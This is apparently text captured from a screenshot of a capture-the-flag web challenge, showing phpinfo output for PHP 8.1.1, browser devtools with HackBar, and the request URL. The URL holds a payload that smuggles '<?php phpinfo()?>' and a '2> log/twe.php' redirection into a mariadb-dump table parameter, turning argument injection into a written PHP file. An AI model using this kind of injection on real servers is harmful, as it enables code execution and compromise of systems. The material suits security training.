 mariadb-dump: Couldn't find table: "
PHP Version 8.1.1
php
System
Linux engine-1 4.19.91-20220519040629.182dd72.al7.x86_64 #1 SMP Thu May 19 04:09:16 UTC 2022
x86_64
Build Date
Dec 21 2021 19:33:45
Build System
Linux 3e8c5e05288d 4.19.0-14-cloud-amd64 #1 SMP Debian 4.19.171-2 (2021-01-30) x86_64 GNU/Linux
Configure Command
'./configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--with-pic' '--enable-
ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-
pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-openssl' '--with-readline' '--with-zlib' '--with-
pear' '--with-libdir=lib/x86_64-linux-gnu' '--enable-embed' 'build_alias=x86_64-linux-gnu'
Server API
Built-in HTTP server
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/usr/local/etc/php
Loaded Configuration File
(none)
Scan this dir for additional .ini files
/usr/local/etc/php/conf.d
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://eci-2ze8gmhhlhn90q2lypdf.cloudeci1.ichunqiu.com:8888/?db=ctf&table_2_dump=\%3C\?\phpinfo\(\)?\%3E%202%3E%20log/twe.php